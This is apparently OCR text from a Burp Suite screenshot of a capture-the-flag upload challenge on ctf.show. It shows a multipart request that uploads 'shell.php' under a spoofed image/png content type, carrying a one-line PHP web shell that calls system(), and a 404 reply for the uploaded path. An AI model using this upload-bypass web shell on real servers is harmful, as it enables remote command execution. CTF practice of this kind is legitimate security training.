 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions Discover JWT Editor
1 2
Send Cancel Burp AI
Request
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: a752b7c2-f8a2-4714-aeca-e320a45f7784.challenge.ctf.show
3 Content-Length: 202
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
like Gecko) Chrome/156.0.0.0 Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOyFRTHeDsufoCHVH
12 Origin: https://a752b7c2-f8a2-4714-aeca-e320a45f7784.challenge.ctf.sh
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://a752b7c2-f8a2-4714-aeca-e320a45f7784.challenge.ctf.s
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryOyFRTHeDsufoCHVH
22 Content-Disposition: form-data; name="file"; filename="shell.php"
23 Content-Type: image/png
24
25 <?=system('..ls');?>
26 ------WebKitFormBoundaryOyFRTHeDsufoCHVH--
27
404 Not Found
https://a752b7c2-f8a2-4714-aeca-e320a45f7784.challenge.ctf.show/upload/shell.php
404 Not Found
nginx/1.16.1